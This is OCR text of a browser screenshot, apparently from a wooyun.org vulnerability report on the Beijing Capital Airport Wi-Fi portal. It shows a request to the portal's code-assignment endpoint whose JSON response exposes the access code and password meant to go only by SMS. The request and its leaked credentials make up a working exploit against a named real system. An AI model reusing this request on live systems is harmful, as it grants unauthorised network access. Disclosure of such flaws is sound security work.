 欢迎使用首都机场无线网络 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
欢迎使用首都机场无线网络 +
124.127.168.242:8080/airport/Portal.do
北京首都国际机场 中国电信 无线视野 欢迎使用北京首都机场无线网络服务
Beijing Capital International Airport CHINA TELECOM Wireless Horizon Wi-fi贵宾专线：4000-035-060 中文简
首页 航班信息 进出港信息 交通指南 旅客服务
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
欢迎使用首都机场无线网络 × http://124.127.1...ersion1/CMCC.jsp × http://124.127....4&pagetag=CMCC × +
124.127.168.242:8080/airport/assginCodeForMobile.do?phone=139 &pagetag=CMCC
{"code":"w76898","password":"581647","result":"success","message":"短信已经成功发送，可能有延时，请稍等."}
www.wooyun.org